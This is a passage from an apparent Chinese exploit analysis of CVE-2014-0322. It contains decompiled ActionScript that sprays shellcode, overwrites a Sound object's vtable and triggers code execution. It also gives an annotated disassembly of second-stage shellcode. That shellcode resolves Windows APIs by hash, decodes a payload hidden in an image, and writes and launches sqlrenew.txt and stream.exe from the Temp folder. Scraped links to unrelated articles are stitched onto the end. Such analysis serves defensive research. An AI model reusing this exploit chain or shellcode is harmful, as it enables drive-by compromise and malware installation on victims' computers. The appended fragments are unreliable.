this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 225)] = 0x80000000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 226)] = 273058647;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 227)] = 4328;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 228)] = 0xC35F5900;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 229)] = 455091384;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 230)] = 2199948058;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 231)] = 680199400;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 232)] = 3896017091;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 233)] = 947915380;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 234)] = 2147841257;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 235)] = 292940600;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 236)] = 2416277633;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 237)] = 1955631248;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 238)] = 1442810632;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 239)] = 1083042955;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 240)] = 3907059461;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 241)] = 63;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 242)] = 3896017091;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 243)] = 947915380;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 244)] = 2147841257;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 245)] = 292940600;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 246)] = 2416277633;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 247)] = 1955631248;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 248)] = 168323296;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 249)] = 0x408D0000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 250)] = 3907059461;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 251)] = 23;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 252)] = 1173699;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 253)] = 0x11B80000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 254)] = 3263169537;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 0xFF)] = 48955404;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 0x0100)] = 4192781144;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 0x0101)] = 1543503871;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 258)] = 2310539206;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 259)] = 3345351007;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 260)] = 3774809415;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 261)] = 3700118467;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 262)] = 1749051987;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 263)] = 0x1000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 264)] = 742820695;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 265)] = 0xFFFF78E8;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 266)] = 1371756799;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 267)] = 1014336342;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 268)] = 2016310411;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 269)] = 2337731843;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 270)] = 4110622838;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 271)] = 1095354675;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 272)] = 868549549;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 273)] = 280891355;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 274)] = 141874746;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 275)] = 50842561;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 276)] = 4058726618;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 277)] = 3883212603;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 278)] = 610175838;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 279)] = 2338774275;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 280)] = 1586187020;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 281)] = 2346517276;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 282)] = 3305343748;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 283)] = 3277414059;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 284)] = 4294714600;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 285)] = 1111593215;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 286)] = 17475; /*
// 释放图片(PE文件)代码
this.jpgByte.endian = Endian.LITTLE_ENDIAN;
this.jpgByte.position = 0;
ByteArray(this.loader.data).position = 36321;
ByteArray(this.loader.data).readBytes(this.jpgByte, 0, 0);
var _local42:uint = this.jpgByte.length;
var _local43:int;
while (((_local43 + 1) * 4) < _local42)
{
_local44 = this.jpgByte.readInt();
try
{
this.s[_local7][(((((_local3 - _local21) / 4) + _local26) + 287) + _local43)] = _local44;
}
catch(e:Error)
{
};
_local43++;
};
*/ // 修改对象虚函数表指针,改为0x1a1b3100
_local29 = 0;
if (_local4 > _local21)
{
this.s[_local7][((_local4 - _local21) / 4)] = _local3;
}
else
{
this.s[_local7][(0x40000000 + ((_local4 - _local21) / 4))] = _local3;
}; this.m_mark = true; this.snd.toString(); // Trigger the v-function of Sound object. No=0x1C offset=0x70 // Recover the data that overwrote.
this.store_bytes.position = 0;
_local40 = 0;
while (_local40 < 262144)
{
this.s[_local7][(_local40 + _local41)] = this.store_bytes.readInt();
_local40++;
}; // Recover the lenght of V2
this.s[_local2][((0x1000 / 4) - 2)] = this.m_rawLen;
this.s[_local7][(0x40000000 - ((_local21 - _local16) / 4))] = this.m_rawLen; // Maybe it is a mistake
} public function outInfo(_arg1:String):void
{
} }
}//package
7.4. 第二阶段shellcode分析
:> u 1a1b317c l
1a1b317c b824201b1a mov eax,1A1B2024h
1a1b3181 mov dword ptr [eax],esp
1a1b3183 8d5de0 lea ebx,[ebp-20h]
1a1b3186 pushad
1a1b3187 81ec00040000 sub esp,400h
1a1b318d 8bfc mov edi,esp
1a1b318f 895f44 mov dword ptr [edi+44h],ebx
1a1b3192 c7073274910c mov dword ptr [edi],0C917432h
1a1b3198 c747048e130aac mov dword ptr [edi+],0AC0A138Eh
1a1b319f c7470839e27d83 mov dword ptr [edi+],837DE239h
1a1b31a6 c7470c6389d14f mov dword ptr [edi+0Ch],4FD18963h
1a1b31ad c747109332e494 mov dword ptr [edi+10h],94E43293h
1a1b31b4 c7471450d59bcb mov dword ptr [edi+14h],0CB9BD550h
1a1b31bb c7471843beacdb mov dword ptr [edi+18h],0DBACBE43h
1a1b31c2 c7471cb2360f13 mov dword ptr [edi+1Ch],130F36B2h
1a1b31c9 c74720c48d1f74 mov dword ptr [edi+20h],741F8DC4h
1a1b31d0 c74724512fa201 mov dword ptr [edi+24h],1A22F51h
1a1b31d7 c7472857660dff mov dword ptr [edi+28h],0FF0D6657h
1a1b31de c7472c1ea464ef mov dword ptr [edi+2Ch],0EF64A41Eh
1a1b31e5 c7473085dfafbb mov dword ptr [edi+30h],0BBAFDF85h
1a1b31ec c74734c2194b01 mov dword ptr [edi+34h],14B19C2h
1a1b31f3 c74738b10feb07 mov dword ptr [edi+38h],7EB0FB1h
1a1b31fa c7473cfb531566 mov dword ptr [edi+3Ch],offset MSHTML!CDispRoot::CloseDisplayTree+0xbe (661553fb)
1a1b3201 c74740980a10f8 mov dword ptr [edi+40h],0F8100A98h
1a1b3208 e9d7030000 jmp 1a1b35e4
1a1b320d 5a pop edx 1a1b35e9 --> edx
1a1b320e mov dword ptr [edi+50h],edx
1a1b3211 33c0 xor eax,eax
1a1b3213 64a130000000 mov eax,dword ptr fs:[00000030h] TEB.pPEB (&PEB) --> eax
1a1b3219 8b400c mov eax,dword ptr [eax+0Ch] Peb.Ldr (_PEB_LDR_DATA) --> eax
1a1b321c 8b4014 mov eax,dword ptr [eax+14h] InMemoryOrderModuleList : _LIST_ENTRY --> eax
1a1b321f 8b00 mov eax,dword ptr [eax]
1a1b3221 8b00 mov eax,dword ptr [eax]
1a1b3223 8b6810 mov ebp,dword ptr [eax+10h] ------search kernel32.dll BaseAddress------
1a1b3226 8b7020 mov esi,dword ptr [eax+20h] C.:.\.W.i.n.d.o.w.s.\.s.y.s.t.e.m...\.k.e.r.n.e.l.....d.l.l.
1a1b3229 83c628 add esi,28h
1a1b322c 8b00 mov eax,dword ptr [eax]
1a1b322e 803e6b cmp byte ptr [esi],6Bh compare with 'k'
1a1b3231 jne 1a1b3235
1a1b3233 je 1a1b323a
1a1b3235 803e4b cmp byte ptr [esi],4Bh compare with 'K'
1a1b3238 75e9 jne 1a1b3223
1a1b323a inc esi
1a1b323b inc esi
1a1b323c 803e65 cmp byte ptr [esi],65h 'e'
1a1b323f jne 1a1b3243
1a1b3241 je 1a1b3248
1a1b3243 803e45 cmp byte ptr [esi],45h 'E'
1a1b3246 75db jne 1a1b3223
1a1b3248 inc esi
1a1b3249 inc esi
1a1b324a 803e72 cmp byte ptr [esi],72h 'r'
1a1b324d jne 1a1b3251
1a1b324f je 1a1b3256
1a1b3251 803e52 cmp byte ptr [esi],52h 'R'
1a1b3254 75ed jne 1a1b3243
1a1b3256 inc esi
1a1b3257 inc esi
1a1b3258 803e6e cmp byte ptr [esi],6Eh 'n'
1a1b325b jne 1a1b325f
1a1b325d je 1a1b3264
1a1b325f 803e4e cmp byte ptr [esi],4Eh 'N'
1a1b3262 75df jne 1a1b3243 -------------------------------------------
1a1b3264 8bc5 mov eax,ebp
1a1b3266 push esi
1a1b3267 push edi
1a1b3268 81ec00020000 sub esp,200h
1a1b326e 8bf4 mov esi,esp
1a1b3270 8bc8 mov ecx,eax
1a1b3272 8bde mov ebx,esi
1a1b3274 8be8 mov ebp,eax
1a1b3276 8bf7 mov esi,edi
1a1b3278 6a0f push 0Fh
1a1b327a pop ecx
1a1b327b e81f030000 call 1a1b359f // Get kernel32 API:LoadLibraryA、GetFileSize:、GetTempPathA、ExitProcess、CreateFileA、
1a1b3280 e2f9 loop 1a1b327b // WideCharToMultiByte、SetFilePointer、ReadFile、WriteFile、WinExec、CloseHandle、VirtualProtect
1a1b3282 8bee mov ebp,esi // GetProcAddress、CreateFileMappingA、CopyFileA
1a1b3284 686c333200 push 32336Ch
1a1b3289 687368656c push offset IEFRAME!__pobjectentrylast <PERF> (IEFRAME+0xbf6873) (6c656873)
1a1b328e push esp
1a1b328f 8b06 mov eax,dword ptr [esi]
1a1b3291 e87f020000 call 1a1b3515 // Check & Call kernel32!LoadLibraryA(shell32)
1a1b3296 8be8 mov ebp,eax
1a1b3298 6a01 push
1a1b329a pop ecx
1a1b329b e8ff020000 call 1a1b359f // Get shell32!SHGetSpecialFolderPathA
1a1b32a0 e2f9 loop 1a1b329b
1a1b32a2 push 3233h
1a1b32a7 push 72657375h
1a1b32ac push esp
1a1b32ad 8b06 mov eax,dword ptr [esi]
1a1b32af e861020000 call 1a1b3515 // Check & Call kernel32!LoadLibraryA(user32)
1a1b32b4 8be8 mov ebp,eax
1a1b32b6 6a01 push
1a1b32b8 pop ecx
1a1b32b9 e8e1020000 call 1a1b359f // Get user32!MessageBeep
1a1b32be e2f9 loop 1a1b32b9
1a1b32c0 8d9e00010000 lea ebx,[esi+100h]
1a1b32c6 push ebx
1a1b32c7 push 100h
1a1b32cc ff5608 call dword ptr [esi+] // Call kernel32!GetTempPathA C:\Users\Win7_x86\AppData\Local\Temp\
1a1b32cf 817c18fc4c6f775c cmp dword ptr [eax+ebx-],5C776F4Ch
1a1b32d7 je 1a1b32db
1a1b32d9 jne 1a1b32e4
1a1b32db c6869900000001 mov byte ptr [esi+99h],
1a1b32e2 eb07 jmp 1a1b32eb
1a1b32e4 c6869900000000 mov byte ptr [esi+99h],
1a1b32eb 8dbe00020000 lea edi,[esi+200h]
1a1b32f1 b900010000 mov ecx,100h
1a1b32f6 33c0 xor eax,eax
1a1b32f8 f3aa rep stos byte ptr es:[edi]
1a1b32fa 81ef00010000 sub edi,100h
1a1b3300 push edi
1a1b3301 push 100h
1a1b3306 ff5608 call dword ptr [esi+] // Call kernel32!GetTempPathA C:\Users\Win7_x86\AppData\Local\Temp\
1a1b3309 33c0 xor eax,eax
1a1b330b inc eax
1a1b330c 803c0700 cmp byte ptr [edi+eax],
1a1b3310 75f9 jne 1a1b330b
1a1b3312 mov dword ptr [esi+90h],eax
1a1b3318 8dbe00020000 lea edi,[esi+200h]
1a1b331e 8bdf mov ebx,edi
1a1b3320 8b8690000000 mov eax,dword ptr [esi+90h]
1a1b3326 03f8 add edi,eax
1a1b3328 c70773716c72 mov dword ptr [edi],726C7173h
1a1b332e c74704656e6577 mov dword ptr [edi+],77656E65h
1a1b3335 c747082e747874 mov dword ptr [edi+],7478742Eh // sqlrenew.txt
1a1b333c 6a00 push
1a1b333e 6a00 push
1a1b3340 6a02 push
1a1b3342 6a00 push
1a1b3344 6a02 push
1a1b3346 push 40000000h
1a1b334b push ebx
1a1b334c 8b4610 mov eax,dword ptr [esi+10h]
1a1b334f e8c1010000 call 1a1b3515 // Check & Call kernel32!CreateFileA C:\Users\Win7_x86\AppData\Local\Temp\sqlrenew.txt
1a1b3354 3dffffff0f cmp eax,0FFFFFFFh
1a1b3359 0f84a9010000 je 1a1b3508
1a1b335f mov dword ptr [esi+98h],eax
1a1b3365 81ec00040000 sub esp,400h
1a1b336b 8bfc mov edi,esp
1a1b336d 81ec00010000 sub esp,100h
1a1b3373 33db xor ebx,ebx
1a1b3375 8b7e50 mov edi,dword ptr [esi+50h]
1a1b3378 83c707 add edi,
1a1b337b 897e50 mov dword ptr [esi+50h],edi
1a1b337e c7467000040000 mov dword ptr [esi+70h],400h
1a1b3385 8b1f mov ebx,dword ptr [edi]
1a1b3387 83c70c add edi,0Ch
1a1b338a 33c9 xor ecx,ecx
1a1b338c 8bcb mov ecx,ebx
1a1b338e 807c0fff95 cmp byte ptr [edi+ecx-],95h
1a1b3393 740c je 1a1b33a1
1a1b3395 807c0fff00 cmp byte ptr [edi+ecx-],
1a1b339a je 1a1b33a1
1a1b339c 80740fff95 xor byte ptr [edi+ecx-],95h
1a1b33a1 e2eb loop 1a1b338e // 将”Erido.jpg”包含的数据解码
1a1b33a3 8b7e50 mov edi,dword ptr [esi+50h]
1a1b33a6 8b5f04 mov ebx,dword ptr [edi+]
1a1b33a9 83c70c add edi,0Ch
1a1b33ac 81fb00040000 cmp ebx,400h
1a1b33b2 7f03 jg 1a1b33b7
1a1b33b4 895e70 mov dword ptr [esi+70h],ebx
1a1b33b7 6a00 push
1a1b33b9 8d4674 lea eax,[esi+74h]
1a1b33bc push eax
1a1b33bd ff7670 push dword ptr [esi+70h]
1a1b33c0 push edi
1a1b33c1 ffb698000000 push dword ptr [esi+98h]
1a1b33c7 ff5620 call dword ptr [esi+20h] // Call kernel32!WriteFile
1a1b33ca 81c700040000 add edi,400h
1a1b33d0 81eb00040000 sub ebx,400h
1a1b33d6 83fb00 cmp ebx,
1a1b33d9 7fd1 jg 1a1b33ac
1a1b33db 81c400050000 add esp,500h
1a1b33e1 8b8698000000 mov eax,dword ptr [esi+98h]
1a1b33e7 push eax
1a1b33e8 8b4628 mov eax,dword ptr [esi+28h]
1a1b33eb e825010000 call 1a1b3515 // Check & Call kernel32!CloseHandle
1a1b33f0 nop
1a1b33f1 8dbe00020000 lea edi,[esi+200h]
1a1b33f7 8bdf mov ebx,edi
1a1b33f9 8b8690000000 mov eax,dword ptr [esi+90h]
1a1b33ff 03f8 add edi,eax
1a1b3401 c70773747265 mov dword ptr [edi],65727473h
1a1b3407 c74704616d2e65 mov dword ptr [edi+],652E6D61h
1a1b340e c7470878650000 mov dword ptr [edi+],6578h // stream.exe
1a1b3415 nop
1a1b3416 6a00 push
1a1b3418 6a00 push
1a1b341a 6a02 push
1a1b341c 6a00 push
1a1b341e 6a02 push
1a1b3420 push 40000000h
1a1b3425 push ebx
1a1b3426 8b4610 mov eax,dword ptr [esi+10h]
1a1b3429 e8e7000000 call 1a1b3515 // Check & Call kernel32!CreateFileA C:\Users\Win7_x86\AppData\Local\Temp\stream.exe
1a1b342e 3dffffff0f cmp eax,0FFFFFFFh
1a1b3433 0f84cf000000 je 1a1b3508
1a1b3439 mov dword ptr [esi+98h],eax
1a1b343f 81ec00040000 sub esp,400h
1a1b3445 8bfc mov edi,esp
1a1b3447 81ec00010000 sub esp,100h
1a1b344d 33db xor ebx,ebx
1a1b344f 8b7e50 mov edi,dword ptr [esi+50h]
1a1b3452 c7467000040000 mov dword ptr [esi+70h],400h
1a1b3459 8b4704 mov eax,dword ptr [edi+]
1a1b345c 8b5f08 mov ebx,dword ptr [edi+]
1a1b345f 83c70c add edi,0Ch
1a1b3462 03f8 add edi,eax
1a1b3464 81fb00040000 cmp ebx,400h
1a1b346a 7f03 jg 1a1b346f
1a1b346c 895e70 mov dword ptr [esi+70h],ebx
1a1b346f 6a00 push
1a1b3471 8d4674 lea eax,[esi+74h]
1a1b3474 push eax
1a1b3475 ff7670 push dword ptr [esi+70h]
1a1b3478 push edi
1a1b3479 ffb698000000 push dword ptr [esi+98h]
1a1b347f ff5620 call dword ptr [esi+20h] // Call kernel32!WriteFile
1a1b3482 81c700040000 add edi,400h
1a1b3488 81eb00040000 sub ebx,400h
1a1b348e 83fb00 cmp ebx,
1a1b3491 7fd1 jg 1a1b3464
1a1b3493 81c400050000 add esp,500h
1a1b3499 8b8698000000 mov eax,dword ptr [esi+98h]
1a1b349f push eax
1a1b34a0 8b4628 mov eax,dword ptr [esi+28h]
1a1b34a3 e86d000000 call 1a1b3515 // Check & Call kernel32!CloseHandle
1a1b34a8 nop
1a1b34a9 8dbe00020000 lea edi,[esi+200h]
1a1b34af 8bdf mov ebx,edi
1a1b34b1 8b8690000000 mov eax,dword ptr [esi+90h]
1a1b34b7 03f8 add edi,eax
1a1b34b9 c70773716c72 mov dword ptr [edi],726C7173h
1a1b34bf c74704656e6577 mov dword ptr [edi+],77656E65h
1a1b34c6 c747082e747874 mov dword ptr [edi+],7478742Eh // sqlrenew.txt
1a1b34cd eb11 jmp 1a1b34e0
1a1b34cf 8b3c24 mov edi,dword ptr [esp]
1a1b34d2 6a00 push
1a1b34d4 8d9e00020000 lea ebx,[esi+200h]
1a1b34da push ebx
1a1b34db 8b06 mov eax,dword ptr [esi]
1a1b34dd push edi
1a1b34de eb35 jmp 1a1b3515 // Check & Jmp kernel32!LoadLibraryA C:\Users\Win7_x86\AppData\Local\Temp\sqlrenew.txt
1a1b34e0 e8eaffffff call 1a1b34cf
1a1b34e5 eb21 jmp 1a1b3508
1a1b34e7 push edi
1a1b34e8 8b7c2408 mov edi,dword ptr [esp+]
1a1b34ec push ecx
1a1b34ed 6a00 push
1a1b34ef 6a00 push
1a1b34f1 6a03 push
1a1b34f3 6a00 push
1a1b34f5 6a01 push
1a1b34f7 push 80000000h
1a1b34fc push edi
1a1b34fd 8b4610 mov eax,dword ptr [esi+10h]
1a1b3500 e810000000 call 1a1b3515
1a1b3505 pop ecx
1a1b3506 5f pop edi
1a1b3507 c3 ret
1a1b3508 b824201b1a mov eax,1A1B2024h
1a1b350d 8b20 mov esp,dword ptr [eax]
1a1b350f 83e804 sub eax,
1a1b3512 8b28 mov ebp,dword ptr [eax]
1a1b3514 c3 ret
1a1b3515 8038e8 cmp byte ptr [eax],0E8h -------------search inline hook----------------
1a1b3518 740a je 1a1b3524
1a1b351a 8038e9 cmp byte ptr [eax],0E9h
1a1b351d je 1a1b3524
1a1b351f 8038eb cmp byte ptr [eax],0EBh
1a1b3522 jne 1a1b3535
1a1b3524 cmp dword ptr [eax+],90909090h
1a1b352b je 1a1b3535
1a1b352d 8bff mov edi,edi
1a1b352f push ebp
1a1b3530 8bec mov ebp,esp
1a1b3532 8d4005 lea eax,[eax+]
1a1b3535 ffe0 jmp eax // call API
1a1b3537 e83f000000 call 1a1b357b
1a1b353c c3 ret -----------------------------
1a1b353d 8038e8 cmp byte ptr [eax],0E8h
1a1b3540 740a je 1a1b354c
1a1b3542 8038e9 cmp byte ptr [eax],0E9h
1a1b3545 je 1a1b354c
1a1b3547 8038eb cmp byte ptr [eax],0EBh
1a1b354a jne 1a1b355d
1a1b354c cmp dword ptr [eax+],90909090h
1a1b3553 74e0 je 1a1b3535
1a1b3555 68080a0000 push 0A08h
1a1b355a 8d4005 lea eax,[eax+]
1a1b355d ffe0 jmp eax
1a1b355f e817000000 call 1a1b357b
1a1b3564 c3 ret
1a1b3565 e811000000 call 1a1b357b
1a1b356a b811010480 mov eax,80040111h
1a1b356f c20c00 ret 0Ch
1a1b3572 eb02 jmp 1a1b3576
1a1b3574 pop eax
1a1b3575 c3 ret
1a1b3576 e8f9ffffff call 1a1b3574
1a1b357b 5b pop ebx
1a1b357c c607b8 mov byte ptr [edi],0B8h
1a1b357f 895f01 mov dword ptr [edi+],ebx
1a1b3582 66c74705ffe0 mov word ptr [edi+],0E0FFh
1a1b3588 c3 ret
1a1b3589 push ebx
1a1b358a 8bdc mov ebx,esp
1a1b358c push ebx
1a1b358d 6a40 push 40h
1a1b358f push 1000h
1a1b3594 push edi
1a1b3595 8b462c mov eax,dword ptr [esi+2Ch]
1a1b3598 e878ffffff call 1a1b3515
1a1b359d pop eax
1a1b359e c3 ret
1a1b359f push ecx ------------search kerner32!API---------------------
1a1b35a0 push esi
1a1b35a1 8b753c mov esi,dword ptr [ebp+3Ch]
1a1b35a4 8b742e78 mov esi,dword ptr [esi+ebp+78h]
1a1b35a8 03f5 add esi,ebp
1a1b35aa push esi
1a1b35ab 8b7620 mov esi,dword ptr [esi+20h]
1a1b35ae 03f5 add esi,ebp
1a1b35b0 33c9 xor ecx,ecx
1a1b35b2 dec ecx
1a1b35b3 inc ecx
1a1b35b4 ad lods dword ptr [esi]
1a1b35b5 03c5 add eax,ebp
1a1b35b7 33db xor ebx,ebx
1a1b35b9 0fbe10 movsx edx,byte ptr [eax]
1a1b35bc 3ad6 cmp dl,dh
1a1b35be je 1a1b35c8
1a1b35c0 c1cb07 ror ebx,
1a1b35c3 03da add ebx,edx
1a1b35c5 inc eax
1a1b35c6 ebf1 jmp 1a1b35b9
1a1b35c8 3b1f cmp ebx,dword ptr [edi]
1a1b35ca 75e7 jne 1a1b35b3
1a1b35cc 5e pop esi
1a1b35cd 8b5e24 mov ebx,dword ptr [esi+24h]
1a1b35d0 03dd add ebx,ebp
1a1b35d2 668b0c4b mov cx,word ptr [ebx+ecx*]
1a1b35d6 8b5e1c mov ebx,dword ptr [esi+1Ch]
1a1b35d9 03dd add ebx,ebp
1a1b35db 8b048b mov eax,dword ptr [ebx+ecx*]
1a1b35de 03c5 add eax,ebp
1a1b35e0 ab stos dword ptr es:[edi]
1a1b35e1 5e pop esi
1a1b35e2 pop ecx
1a1b35e3 c3 ret ---------------------------------
1a1b35e4 e824fcffff call 1a1b320d
1a1b35e9 nop
1a1b35ea inc ecx
1a1b35eb inc edx
1a1b35ec inc ebx
1a1b35ed inc esp
CVE-2014-0322漏洞成因与利用分析的更多相关文章
- CVE-2013-2551漏洞成因与利用分析(ISCC2014 PWN6)
CVE-2013-2551漏洞成因与利用分析 1. 简介 VUPEN在Pwn2Own2013上利用此漏洞攻破了Win8+IE10,5月22日VUPEN在其博客上公布了漏洞的细节.它是一个ORG数组整数 ...
- CVE-2013-3897漏洞成因与利用分析
CVE-2013-3897漏洞成因与利用分析 1. 简介 此漏洞是UAF(Use After Free)类漏洞,即引用了已经释放的内存.攻击者可以利用此类漏洞实现远程代码执行.UAF漏洞的根源源于对对 ...
- Java反序列化漏洞通用利用分析
原文:http://blog.chaitin.com/2015-11-11_java_unserialize_rce/ 博主也是JAVA的,也研究安全,所以认为这个漏洞非常严重.长亭科技分析的非常细致 ...
- Lib之过?Java反序列化漏洞通用利用分析
转http://blog.chaitin.com/ 1 背景 2 Java反序列化漏洞简介 3 利用Apache Commons Collections实现远程代码执行 4 漏洞利用实例 4.1 利用 ...
- CVE-2014-0321漏洞成因分析
1. 简介 最近在补之前落下的想学的东西,古河之前已经在微薄里面公布了此漏洞的poc及利用思路,不过在看古河的文章前我先独立分析一下其漏洞成因,记录下自己的分析流程. 2. 实验环境 操作系统:Win ...
- CVE-2015-3864漏洞利用分析(exploit_from_google)
title: CVE-2015-3864漏洞利用分析(exploit_from_google) author: hac425 tags: CVE-2015-3864 文件格式漏洞 categories ...
- Office高级威胁漏洞在野利用分析
高级威胁漏洞背景 在高级威胁攻击中,黑客远程投递入侵客户端最喜欢的漏洞是office文档漏洞,就在刚刚结束不久的黑帽子大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是时下o ...
- 干货|微软远程桌面服务蠕虫漏洞(CVE-2019-1182)分析
2019年8月,微软发布了一套针对远程桌面服务的修复程序,其中包括两个关键的远程执行代码(RCE)漏洞,CVE-2019-1181和CVE-2019-1182.与之前修复的"BlueKeep ...
- CVE-2015-0057 POC构造 & 利用分析(2015.7)
CVE-2015-0057 POC构造 & 利用分析 主要内容: 构造POC 利用思路 0x00 初探 从这篇文章可以获知: 1.问题出在 win32k!xxxEnableWndSBArrow ...
随机推荐
- 3dsmax2019卸载/安装失败/如何彻底卸载清除干净3dsmax2019注册表和文件的方法
3dsmax2019提示安装未完成,某些产品无法安装该怎样解决呢?一些朋友在win7或者win10系统下安装3dsmax2019失败提示3dsmax2019安装未完成,某些产品无法安装,也有时候想重新 ...
- 不存在类型或命名空间名称“HttpContext”
错误:命名空间“System.Web”中不存在类型或命名空间名称“HttpContext”(是缺少程序集引用吗?) 解决办法:创建类库项目时,默认是没有添加System.Web的,在项目名称上右键,添 ...
- Spark on YARN模式的安装(spark-1.6.1-bin-hadoop2.6.tgz + hadoop-2.6.0.tar.gz)(master、slave1和slave2)(博主推荐)
说白了 Spark on YARN模式的安装,它是非常的简单,只需要下载编译好Spark安装包,在一台带有Hadoop YARN客户端的的机器上运行即可. Spark on YARN简介与运行wor ...
- Array【数组】和Object【对象】的特性比较
数组是JavaScript提供的一个内部对象,它是一个标准的集合,我们可以添加(push).删除(shift)里面元素,我们还可以通过for循环遍历里面的元素. 那么除了数组我们在JavaScript ...
- Mybatis Dao开发方法(二)
使用Mapper代理的方式进行开发 Mapper开发的原理 使用Mybatis的Mapper代理方式进行开发,使用该方式,只需要编写Mapper接口,不再需要编写实现类,由Mybatis框架通过接 ...
- Intellij IDEA自定义类模板和方法模板
以Intellij IDEA 2017.3.5为例 定义类模板 依次打开File->Settings->File and Code Templates->Files, 选择class ...
- 阿里云 maven 地址
http://maven.aliyun.com/nexus/content/groups/public/ 阿里云的 maven 地址
- Layer UI 模块化的用法(转)
此文章适合入门的同学查看,之前因为项目的原因,在网上找了一套Layer UI做的后台管理系统模板,完全不懂LayUI里面的JS用法,看了官方文档和其它资料后才明白怎么去实现模块化这个例子,但是还是感觉 ...
- PLC编程逻辑思路
PLC编程逻辑思路 在整个执行过程的流程中,都是在不断地找启动条件,停止条件以及输出结果.当条件不够时,就得想办法如果添加标志位,根据已有条件去构造条件:当结果开发耦合时,就制造中间继电器去除耦合. ...
- JS实现中英文混合文字溢出友好截取功能
在显示字符串的时候,避免字符串过长往往会对字符串进行截取操作,通常会用到js的 substr 或者 substring方法, 以及 字符串的length属性 substr() 方法可在字符串中抽取从 ...
